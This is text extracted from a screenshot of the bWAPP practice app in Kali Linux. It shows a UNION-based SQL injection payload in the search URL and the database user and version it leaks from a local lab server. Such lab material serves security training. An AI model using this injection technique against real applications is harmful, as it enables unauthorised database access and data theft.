 bWAPP - SQL Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - SQL Injection
10.0.2.18/bWAPP/sqli_1.php?title=iron'+union+select+1%2Cuser()%2C%40%40version%2C4%2C5%2C6%2C7+%23&action=search
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie select 1,user(),@@version,4,5,6,7 # Search
Title Release Character Genre IMDb
root@localhost 5.0.96-0ubuntu3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?